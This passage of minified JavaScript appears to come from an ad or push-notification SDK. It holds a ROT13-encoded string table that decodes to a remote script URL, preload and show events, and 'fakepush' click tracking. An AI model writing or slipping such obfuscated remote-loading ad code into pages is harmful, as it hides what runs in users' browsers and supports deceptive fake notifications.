bowrpg',xl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',dl:'engr',Pl:'pnpur-wf-gnt',tl:'chfuxva',rl:'jnvgSbeNqrkvhz_gvzrbhg',Cl:'fqx:cerybnqrq:',ol:'/erfbyir?ehvq=',Ol:'nhgbpybfr:',Fl:'fqx:fubj:',fl:'afgb',Zl:'cerybnq:ernql',yl:"' zrgubq",gl:"Gur vgrengbe qbrf abg cebivqr n '",Kl:'fubja',Gl:'reebe_cerybnq_vzt',Rl:'cerybnq:ab_vzt',Hl:'reebe_cerybnq_ovt_vzt',hl:'cerybnq:ab_ovt_vzt',el:'qryrgr:',il:'snxrchfuGenpxPyvpxGvzr',ml:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))